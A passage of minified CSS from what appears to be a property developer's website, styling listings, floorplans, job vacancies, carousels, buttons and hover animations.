p,.o-filters.o-development-listings-filters .o-development-homes-filters__inner strong,.o-floorplans__floorplan__body p,.o-floorplans__floorplan__body strong,.o-floorplans__header p,.o-image-text-block .c-image-text-block__content--copy p,.o-image-text-block .c-image-text-block__content--copy strong,.o-job-details-block p,.o-job-details-block strong,.o-notifications .c-banner-notification .c-banner-notification__content p,.o-notifications .c-banner-notification .c-banner-notification__content strong,.o-promotion-block .c-promotion-block__content--copy p,.o-promotion-block .c-promotion-block__content--copy strong,.o-specification p,.o-specification strong,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy p,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy strong,.o-vacancies-listing-filters.o-filters .c-range select,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner strong,.o-vacancies-listing__card p,.o-vacancies-listing__card strong,.secondary-button,.tabbed-content__content p,.tabbed-content__content strong{font-size:1rem;line-height:24px;margin:20px 0}}.c-news-section,.c-offers,.c-overview,.c-related-homes,.c-tour-carousel,.c-video-carousel,.o-2-column-carousel,.o-accordion-copy-block,.o-additional-information,.o-departments-listing,.o-development-homes,.o-hero-carousel,.o-layout-10col,.o-layout-10col--bordered,.o-layout-1col--bordered,.o-layout-1col:not(.o-full-width-content),.o-layout-1col:not(.o-full-width-content--no-bg),.o-layout-2col,.o-layout-3col,.o-layout-4col:not(.o-layout-4col--nested),.o-layout-8col--bordered,.o-specification,.o-static-hero,.o-testimonial-carousel,.o-vacancies-listing,.three-quarter-carousel{margin-bottom:0}@media print,screen and (min-width:48.0625em){.c-news-section:after,.c-news-section:before,.c-offers:after,.c-offers:before,.c-overview:after,.c-overview:before,.c-related-homes:after,.c-related-homes:before,.c-tour-carousel:after,.c-tour-carousel:before,.c-video-carousel:after,.c-video-carousel:before,.o-2-column-carousel:after,.o-2-column-carousel:before,.o-accordion-copy-block:after,.o-accordion-copy-block:before,.o-additional-information:after,.o-additional-information:before,.o-departments-listing:after,.o-departments-listing:before,.o-development-homes:after,.o-development-homes:before,.o-hero-carousel:after,.o-hero-carousel:before,.o-layout-10col--bordered:after,.o-layout-10col--bordered:before,.o-layout-10col:after,.o-layout-10col:before,.o-layout-1col--bordered:after,.o-layout-1col--bordered:before,.o-layout-1col:not(.o-full-width-content):after,.o-layout-1col:not(.o-full-width-content):before,.o-layout-1col:not(.o-full-width-content--no-bg):after,.o-layout-1col:not(.o-full-width-content--no-bg):before,.o-layout-2col:after,.o-layout-2col:before,.o-layout-3col:after,.o-layout-3col:before,.o-layout-4col:not(.o-layout-4col--nested):after,.o-layout-4col:not(.o-layout-4col--nested):before,.o-layout-8col--bordered:after,.o-layout-8col--bordered:before,.o-specification:after,.o-specification:before,.o-static-hero:after,.o-static-hero:before,.o-testimonial-carousel:after,.o-testimonial-carousel:before,.o-vacancies-listing:after,.o-vacancies-listing:before,.three-quarter-carousel:after,.three-quarter-carousel:before{content:"";display:table;margin-bottom:50px}.thin.c-news-section:before,.thin.c-offers:before,.thin.c-overview:before,.thin.c-related-homes:before,.thin.c-tour-carousel:before,.thin.c-video-carousel:before,.thin.o-2-column-carousel:before,.thin.o-accordion-copy-block:before,.thin.o-additional-information:before,.thin.o-departments-listing:before,.thin.o-development-homes:before,.thin.o-hero-carousel:before,.thin.o-layout-10col--bordered:before,.thin.o-layout-10col:before,.thin.o-layout-1col--bordered:before,.thin.o-layout-1col:not(.o-full-width-content):before,.thin.o-layout-1col:not(.o-full-width-content--no-bg):before,.thin.o-layout-2col:before,.thin.o-layout-3col:before,.thin.o-layout-4col:not(.o-layout-4col--nested):before,.thin.o-layout-8col--bordered:before,.thin.o-specification:before,.thin.o-static-hero:before,.thin.o-testimonial-carousel:before,.thin.o-vacancies-listing:before,.thin.three-quarter-carousel:before{margin-bottom:0}}.c-news-section:before,.c-offers:before,.c-related-homes:before,.c-tour-carousel:before,.c-video-carousel:before,.o-additional-information:before,.o-departments-listing:before,.o-departments-listing__card__divider,.o-development-homes:before,.o-development-homes__card__divider,.o-floorplans__divider,.o-floorplans__floorplan:not(:nth-child(2)),.o-layout-10col--bordered:before,.o-layout-1col--bordered:before,.o-layout-8col--bordered:before,.o-specification:before,.o-vacancies-listing:before{border-top:1px solid #ced5df}.c-news-section:after,.c-news-section:before,.c-offers:after,.c-offers:before,.c-related-homes:after,.c-related-homes:before,.c-tour-carousel:after,.c-tour-carousel:before,.c-video-carousel:after,.c-video-carousel:before,.o-additional-information:after,.o-additional-information:before,.o-departments-listing:after,.o-departments-listing:before,.o-development-homes:after,.o-development-homes:before,.o-layout-10col--bordered:after,.o-layout-10col--bordered:before,.o-layout-1col--bordered:after,.o-layout-1col--bordered:before,.o-layout-8col--bordered:after,.o-layout-8col--bordered:before,.o-specification:after,.o-specification:before,.o-vacancies-listing:after,.o-vacancies-listing:before{content:"";display:table;margin-bottom:50px;width:100%}main section:first-child:before{content:none;margin:0}@media print,screen and (min-width:48.0625em){main section:first-child div.c-hero-overlay.thin{margin:auto!important;top:35%!important}}.c-promotion-block__content,.o-accordion-copy-block,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop,.o-development-homes__card__body,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop,.o-specification,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop,.o-vacancies-listing__card__body{overflow:hidden;position:relative;text-align:center}.c-overview .c-overview__content-container,.c-promotion-block__content--copy,.c-tour-carousel .c-carousel-slides__slide,.c-video-carousel .c-carousel-slides__slide{padding:20px 20px 0}@media print,screen and (min-width:48.0625em){.c-overview .c-overview__content-container,.c-promotion-block__content--copy,.c-tour-carousel .c-carousel-slides__slide,.c-video-carousel .c-carousel-slides__slide{padding:20px}}.c-overview .c-overview__content-container .c-heading--light,.c-promotion-block__content--copy .c-heading--light,.c-tour-carousel .c-carousel-slides__slide .c-heading--light,.c-video-carousel .c-carousel-slides__slide .c-heading--light{font-weight:300}.c-overview .c-overview__content-container .date--spaced,.c-promotion-block__content--copy .date--spaced,.c-tour-carousel .c-carousel-slides__slide .date--spaced,.c-video-carousel .c-carousel-slides__slide .date--spaced{display:inline-block;padding-bottom:30px}.c-overview .c-overview__content-container a *,.c-promotion-block__content--copy a *,.c-tour-carousel .c-carousel-slides__slide a *,.c-video-carousel .c-carousel-slides__slide a *{color:#842752;font-weight:400;text-decoration:none}.c-overview .c-overview__content-container a :hover,.c-promotion-block__content--copy a :hover,.c-tour-carousel .c-carousel-slides__slide a :hover,.c-video-carousel .c-carousel-slides__slide a :hover{color:#082d60;text-decoration:underline}.c-promotion-block__content--image img,.c-promotion-block__content--overlay img,.c-promotion-block__content--video img{display:inline-block;height:100%;max-width:100%;object-fit:cover;vertical-align:bottom;width:100%}.c-promotion-block__content--image.u-compat-object-fit,.u-compat-object-fit.c-promotion-block__content--overlay,.u-compat-object-fit.c-promotion-block__content--video{background-position:50%;background-repeat:no-repeat;background-size:cover}.c-promotion-block__content--image.u-compat-object-fit img,.c-promotion-block__content--image.u-compat-object-fit picture,.u-compat-object-fit.c-promotion-block__content--overlay img,.u-compat-object-fit.c-promotion-block__content--overlay picture,.u-compat-object-fit.c-promotion-block__content--video img,.u-compat-object-fit.c-promotion-block__content--video picture{opacity:0}.c-promotion-block__content--video .u-overlay__trigger{display:block;height:100%;position:relative;width:100%}.c-promotion-block__content--video .u-overlay__trigger:before{background:rgba(0,0,0,.8);background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;bottom:0;content:"";display:block;left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .75s ease;z-index:1}.c-promotion-block__content--video .u-overlay__trigger:hover:before{cursor:pointer;opacity:1;transition:opacity 1s ease}.c-promotion-block__content--video .u-overlay{background:rgba(0,0,0,.9);opacity:0;position:absolute;top:0;transition:opacity .75s ease;z-index:-1}.c-promotion-block__content--video .u-overlay .u-overlay__close{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;color:transparent;font:0/0 serif;height:60px;position:absolute;right:-18px;text-shadow:none;top:-60px;width:60px}.c-promotion-block__content--video .u-overlay--active{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:1;position:fixed;right:0;top:0;z-index:10}.c-promotion-block__content--video .c-video{max-width:900px;width:100%}.c-promotion-block__content--video .c-video .c-video__inner{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.c-promotion-block__content--video .c-video .c-video__inner iframe{height:100%;left:0;position:absolute;top:0;width:100%}.c-promotion-block__content--overlay{margin-bottom:40px}.c-promotion-block__content--overlay img{position:absolute}.c-promotion-block__content--overlay .c-promotion-block__content--copy{align-items:center;display:flex;flex-direction:column;justify-content:center;position:relative}@media print,screen and (min-width:48.0625em){.c-promotion-block__content--overlay .c-promotion-block__content--copy{padding:60px}.c-promotion-block__content--overlay{margin-bottom:0}}.c-article-block__content,.c-copy-block,.cta-image-block-item__copy,.o-article-copy-block,.o-departments-listing__results-header,.o-job-details-block{overflow:hidden;position:relative;text-align:left}.c-article-block__content ul,.c-copy-block ul,.cta-image-block-item__copy ul,.o-article-copy-block ul,.o-departments-listing__results-header ul,.o-job-details-block ul{list-style:initial;padding-left:20px}.c-article-block__content ol,.c-copy-block ol,.cta-image-block-item__copy ol,.o-article-copy-block ol,.o-departments-listing__results-header ol,.o-job-details-block ol{list-style:decimal;padding-left:20px}.c-article-block__content h1,.c-copy-block h1,.cta-image-block-item__copy h1,.o-article-copy-block h1,.o-departments-listing__results-header h1,.o-job-details-block h1{font-size:2.25rem}.c-article-block__content h2,.c-copy-block h2,.cta-image-block-item__copy h2,.o-article-copy-block h2,.o-departments-listing__results-header h2,.o-job-details-block h2{font-size:2rem}.c-article-block__content h3,.c-copy-block h3,.cta-image-block-item__copy h3,.o-article-copy-block h3,.o-departments-listing__results-header h3,.o-job-details-block h3{font-size:1.625rem}.c-article-block__content h4,.c-copy-block h4,.cta-image-block-item__copy h4,.o-article-copy-block h4,.o-departments-listing__results-header h4,.o-job-details-block h4{font-size:1.5rem}.c-anchor-nav .c-anchor-nav__anchor-link,.c-column-layout .c-column-layout__group-item a,.c-development-details .c-development-details__directions,.c-development-details .c-development-details__mortgage-calculator,.c-development-details .c-development-details__phone-no span:not(.phone-icon),.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li a,.c-nav-subnav-back-btn a,.c-nav__subnav-link a,.c-plot-sticky-cta .c-plot-sticky-cta__phone-no span:not(.phone-icon),.c-search__autocomplete .c-search__developments li a,.c-search__autocomplete .c-search__developments-header .view-all,.c-search__autocomplete .c-search__places li a,.c-secondary-nav .c-secondary-nav__anchor-link,.c-sub-nav .c-sub-nav__sub-link,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li a,.o-tabs-navigation .tabs-title a,.u-hyperlink{color:#082d60}.c-anchor-nav .c-anchor-nav__anchor-link:hover,.c-column-layout .c-column-layout__group-item a:hover,.c-development-details .c-development-details__directions:hover,.c-development-details .c-development-details__mortgage-calculator:hover,.c-development-details .c-development-details__phone-no span:hover:not(.phone-icon),.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li a:hover,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li a:hover,.c-nav-subnav-back-btn a:hover,.c-nav__subnav-link a:hover,.c-plot-sticky-cta .c-plot-sticky-cta__phone-no span:hover:not(.phone-icon),.c-search__autocomplete .c-search__developments li a:hover,.c-search__autocomplete .c-search__developments-header .view-all:hover,.c-search__autocomplete .c-search__places li a:hover,.c-secondary-nav .c-secondary-nav__anchor-link:hover,.c-sub-nav .c-sub-nav__sub-link:hover,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li a:hover,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li a:hover,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li a:hover,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li a:hover,.o-tabs-navigation .tabs-title a:hover,.u-hyperlink:hover{color:#842752;text-decoration:underline}.c-button--blue,.c-button--purple,.c-copy-block .c-button--blue,.c-copy-block .c-button--purple,.c-development-details .c-button,.c-disclaimer .c-button--blue,.c-disclaimer .c-button--purple,.c-hero-video .c-hero-overlay .c-search__form .c-search__button,.c-local-area-copy .c-button--blue,.c-local-area-copy .c-button--purple,.c-magazine .c-button--blue,.c-magazine .c-button--purple,.c-map-copy .c-button--blue,.c-map-copy .c-button--purple,.c-map-cta .c-button--blue,.c-map-cta .c-button--purple,.c-map-popup-close,.c-news-item .c-button--blue,.c-news-item .c-button--purple,.c-news-section .c-button--blue,.c-news-section .c-button--purple,.c-offer-item .c-offer-item__copy .c-button--purple,.c-offers .c-button--blue,.c-offers .c-button--purple,.c-overview .c-overview__content-container .c-button--blue,.c-overview .c-overview__content-container .c-button--purple,.c-plot-sticky-cta .c-button,.c-promotion-block__content--copy .c-button--blue,.c-promotion-block__content--copy .c-button--purple,.c-read-more__wrap .c-button--blue,.c-read-more__wrap .c-button--purple,.c-rich-text-block .c-button--blue,.c-rich-text-block .c-button--purple,.c-search__button,.c-sidebar--secondary .homes-filters,.c-sidebar--secondary .primary-cta,.c-tour-carousel .c-carousel-slides__slide .c-button--blue,.c-tour-carousel .c-carousel-slides__slide .c-button--purple,.c-vacancies-sidebar--secondary .vacancies-filters,.c-video-carousel .c-carousel-slides__slide .c-button--blue,.c-video-carousel .c-carousel-slides__slide .c-button--purple,.c-zoom-control:not(.c-zoom-control--disabled),.cta-image-block-item__copy .c-button--blue,.cta-image-block-item__copy .c-button--purple,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-accordion-copy-block .c-button--blue,.o-accordion-copy-block .c-button--purple,.o-article-copy-block .c-button--blue,.o-article-copy-block .c-button--purple,.o-departments-listing__card .c-button--blue,.o-departments-listing__card .c-button--purple,.o-departments-listing__results-header .c-button--blue,.o-departments-listing__results-header .c-button--purple,.o-development-homes-filters.o-filters .c-button,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--purple,.o-development-homes__card .c-button--blue,.o-development-homes__card .c-button--purple,.o-filters .c-button--blue,.o-filters .c-button--purple,.o-filters.o-development-listings-filters .c-button,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--purple,.o-floorplans__floorplan__body .c-button--blue,.o-floorplans__floorplan__body .c-button--purple,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button,.o-image-text-block .c-image-text-block__content--copy .c-button--blue,.o-image-text-block .c-image-text-block__content--copy .c-button--purple,.o-job-details-block .c-button--blue,.o-job-details-block .c-button--purple,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple,.o-specification .c-button--blue,.o-specification .c-button--purple,.o-static-hero .c-hero-overlay .c-search__form .c-search__button,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span,.o-vacancies-listing-filters.o-filters .c-button,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--purple,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--purple,.o-vacancies-listing__card .c-button span,.o-vacancies-listing__card .c-button--blue,.o-vacancies-listing__card .c-button--purple,.primary-button,.social-media .c-button,.tabbed-content__content .c-button--blue,.tabbed-content__content .c-button--purple{overflow:hidden;position:relative}.c-button--blue:after,.c-button--purple:after,.c-copy-block .c-button--blue:after,.c-copy-block .c-button--purple:after,.c-development-details .c-button:after,.c-disclaimer .c-button--blue:after,.c-disclaimer .c-button--purple:after,.c-hero-video .c-hero-overlay .c-search__form .c-search__button:after,.c-local-area-copy .c-button--blue:after,.c-local-area-copy .c-button--purple:after,.c-magazine .c-button--blue:after,.c-magazine .c-button--purple:after,.c-map-copy .c-button--blue:after,.c-map-copy .c-button--purple:after,.c-map-cta .c-button--blue:after,.c-map-cta .c-button--purple:after,.c-map-popup-close:after,.c-news-item .c-button--blue:after,.c-news-item .c-button--purple:after,.c-news-section .c-button--blue:after,.c-news-section .c-button--purple:after,.c-offer-item .c-offer-item__copy .c-button--purple:after,.c-offers .c-button--blue:after,.c-offers .c-button--purple:after,.c-overview .c-overview__content-container .c-button--blue:after,.c-overview .c-overview__content-container .c-button--purple:after,.c-plot-sticky-cta .c-button:after,.c-promotion-block__content--copy .c-button--blue:after,.c-promotion-block__content--copy .c-button--purple:after,.c-read-more__wrap .c-button--blue:after,.c-read-more__wrap .c-button--purple:after,.c-rich-text-block .c-button--blue:after,.c-rich-text-block .c-button--purple:after,.c-search__button:after,.c-sidebar--secondary .homes-filters:after,.c-sidebar--secondary .primary-cta:after,.c-tour-carousel .c-carousel-slides__slide .c-button--blue:after,.c-tour-carousel .c-carousel-slides__slide .c-button--purple:after,.c-vacancies-sidebar--secondary .vacancies-filters:after,.c-video-carousel .c-carousel-slides__slide .c-button--blue:after,.c-video-carousel .c-carousel-slides__slide .c-button--purple:after,.c-zoom-control:not(.c-zoom-control--disabled):after,.cta-image-block-item__copy .c-button--blue:after,.cta-image-block-item__copy .c-button--purple:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:after,.o-accordion-copy-block .c-button--blue:after,.o-accordion-copy-block .c-button--purple:after,.o-article-copy-block .c-button--blue:after,.o-article-copy-block .c-button--purple:after,.o-departments-listing__card .c-button--blue:after,.o-departments-listing__card .c-button--purple:after,.o-departments-listing__results-header .c-button--blue:after,.o-departments-listing__results-header .c-button--purple:after,.o-development-homes-filters.o-filters .c-button:after,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue:after,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--purple:after,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue:after,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--purple:after,.o-development-homes__card .c-button--blue:after,.o-development-homes__card .c-button--purple:after,.o-filters .c-button--blue:after,.o-filters .c-button--purple:after,.o-filters.o-development-listings-filters .c-button:after,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue:after,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--purple:after,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue:after,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--purple:after,.o-floorplans__floorplan__body .c-button--blue:after,.o-floorplans__floorplan__body .c-button--purple:after,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button:after,.o-image-text-block .c-image-text-block__content--copy .c-button--blue:after,.o-image-text-block .c-image-text-block__content--copy .c-button--purple:after,.o-job-details-block .c-button--blue:after,.o-job-details-block .c-button--purple:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple:after,.o-specification .c-button--blue:after,.o-specification .c-button--purple:after,.o-static-hero .c-hero-overlay .c-search__form .c-search__button:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple:after,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span:after,.o-vacancies-listing-filters.o-filters .c-button:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--purple:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--purple:after,.o-vacancies-listing__card .c-button span:after,.o-vacancies-listing__card .c-button--blue:after,.o-vacancies-listing__card .c-button--purple:after,.primary-button:after,.social-media .c-button:after,.tabbed-content__content .c-button--blue:after,.tabbed-content__content .c-button--purple:after{background:hsla(0,0%,100%,.13);background:linear-gradient(90deg,hsla(0,0%,100%,.08) 0,hsla(0,0%,100%,.08) 77%,hsla(0,0%,100%,.3) 92%,hsla(0,0%,100%,0));content:"";height:200%;left:-210%;opacity:0;position:absolute;top:-110%;transform:rotate(30deg);width:200%}.c-button--blue:hover:after,.c-button--blue:not(.disabled):hover:after,.c-button--blue:not([disabled]):hover:after,.c-button--purple:hover:after,.c-button--purple:not(.disabled):hover:after,.c-button--purple:not([disabled]):hover:after,.c-development-details .c-button:hover:after,.c-development-details .c-button:not(.disabled):hover:after,.c-development-details .c-button:not([disabled]):hover:after,.c-hero-video .c-hero-overlay .c-search__form .c-search__button:hover:after,.c-hero-video .c-hero-overlay .c-search__form .c-search__button:not(.disabled):hover:after,.c-hero-video .c-hero-overlay .c-search__form .c-search__button:not([disabled]):hover:after,.c-map-popup-close:hover:after,.c-map-popup-close:not(.disabled):hover:after,.c-map-popup-close:not([disabled]):hover:after,.c-plot-sticky-cta .c-button:hover:after,.c-plot-sticky-cta .c-button:not(.disabled):hover:after,.c-plot-sticky-cta .c-button:not([disabled]):hover:after,.c-search__button:hover:after,.c-search__button:not(.disabled):hover:after,.c-search__button:not([disabled]):hover:after,.c-sidebar--secondary .homes-filters:hover:after,.c-sidebar--secondary .homes-filters:not(.disabled):hover:after,.c-sidebar--secondary .homes-filters:not([disabled]):hover:after,.c-sidebar--secondary .primary-cta:hover:after,.c-sidebar--secondary .primary-cta:not(.disabled):hover:after,.c-sidebar--secondary .primary-cta:not([disabled]):hover:after,.c-vacancies-sidebar--secondary .vacancies-filters:hover:after,.c-vacancies-sidebar--secondary .vacancies-filters:not(.disabled):hover:after,.c-vacancies-sidebar--secondary .vacancies-filters:not([disabled]):hover:after,.c-zoom-control:hover:not(.c-zoom-control--disabled):after,.c-zoom-control:not(.disabled):hover:not(.c-zoom-control--disabled):after,.c-zoom-control:not([disabled]):hover:not(.c-zoom-control--disabled):after,.o-development-homes-filters.o-filters .c-button:hover:after,.o-development-homes-filters.o-filters .c-button:not(.disabled):hover:after,.o-development-homes-filters.o-filters .c-button:not([disabled]):hover:after,.o-filters.o-development-listings-filters .c-button:hover:after,.o-filters.o-development-listings-filters .c-button:not(.disabled):hover:after,.o-filters.o-development-listings-filters .c-button:not([disabled]):hover:after,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button:hover:after,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button:not(.disabled):hover:after,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button:not([disabled]):hover:after,.o-static-hero .c-hero-overlay .c-search__form .c-search__button:hover:after,.o-static-hero .c-hero-overlay .c-search__form .c-search__button:not(.disabled):hover:after,.o-static-hero .c-hero-overlay .c-search__form .c-search__button:not([disabled]):hover:after,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span:hover:after,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span:not(.disabled):hover:after,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span:not([disabled]):hover:after,.o-vacancies-listing-filters.o-filters .c-button:hover:after,.o-vacancies-listing-filters.o-filters .c-button:not(.disabled):hover:after,.o-vacancies-listing-filters.o-filters .c-button:not([disabled]):hover:after,.o-vacancies-listing__card .c-button span:hover:after,.o-vacancies-listing__card .c-button span:not(.disabled):hover:after,.o-vacancies-listing__card .c-button span:not([disabled]):hover:after,.primary-button:hover:after,.primary-button:not(.disabled):hover:after,.primary-button:not([disabled]):hover:after,.social-media .c-button:hover:after,.social-media .c-button:not(.disabled):hover:after,.social-media .c-button:not([disabled]):hover:after{left:-30%;opacity:1;top:-30%;transition-duration:.7s,.7s,.15s;transition-property:left,top,opacity;transition-timing-function:ease}.c-button--blue,.c-button--purple,.c-copy-block .c-button--blue,.c-copy-block .c-button--purple,.c-development-details .c-button,.c-disclaimer .c-button--blue,.c-disclaimer .c-button--purple,.c-hero-video .c-hero-overlay .c-search__form .c-search__button,.c-local-area-copy .c-button--blue,.c-local-area-copy .c-button--purple,.c-magazine .c-button--blue,.c-magazine .c-button--purple,.c-map-copy .c-button--blue,.c-map-copy .c-button--purple,.c-map-cta .c-button--blue,.c-map-cta .c-button--purple,.c-news-item .c-button--blue,.c-news-item .c-button--purple,.c-news-section .c-button--blue,.c-news-section .c-button--purple,.c-offer-item .c-offer-item__copy .c-button--purple,.c-offers .c-button--blue,.c-offers .c-button--purple,.c-overview .c-overview__content-container .c-button--blue,.c-overview .c-overview__content-container .c-button--purple,.c-plot-sticky-cta .c-button,.c-promotion-block__content--copy .c-button--blue,.c-promotion-block__content--copy .c-button--purple,.c-read-more__wrap .c-button--blue,.c-read-more__wrap .c-button--purple,.c-rich-text-block .c-button--blue,.c-rich-text-block .c-button--purple,.c-search__button,.c-sidebar--secondary .homes-filters,.c-sidebar--secondary .primary-cta,.c-tour-carousel .c-carousel-slides__slide .c-button--blue,.c-tour-carousel .c-carousel-slides__slide .c-button--purple,.c-vacancies-sidebar--secondary .vacancies-filters,.c-video-carousel .c-carousel-slides__slide .c-button--blue,.c-video-carousel .c-carousel-slides__slide .c-button--purple,.cta-image-block-item__copy .c-button--blue,.cta-image-block-item__copy .c-button--purple,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-accordion-copy-block .c-button--blue,.o-accordion-copy-block .c-button--purple,.o-article-copy-block .c-button--blue,.o-article-copy-block .c-button--purple,.o-departments-listing__card .c-button--blue,.o-departments-listing__card .c-button--purple,.o-departments-listing__results-header .c-button--blue,.o-departments-listing__results-header .c-button--purple,.o-development-homes-filters.o-filters .c-button,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--purple,.o-development-homes__card .c-button--blue,.o-development-homes__card .c-button--purple,.o-filters .c-button--blue,.o-filters .c-button--purple,.o-filters.o-development-listings-filters .c-button,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--purple,.o-floorplans__floorplan__body .c-button--blue,.o-floorplans__floorplan__body .c-button--purple,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button,.o-image-text-block .c-image-text-block__content--copy .c-button--blue,.o-image-text-block .c-image-text-block__content--copy .c-button--purple,.o-job-details-block .c-button--blue,.o-job-details-block .c-button--purple,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple,.o-specification .c-button--blue,.o-specification .c-button--purple,.o-static-hero .c-hero-overlay .c-search__form .c-search__button,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button 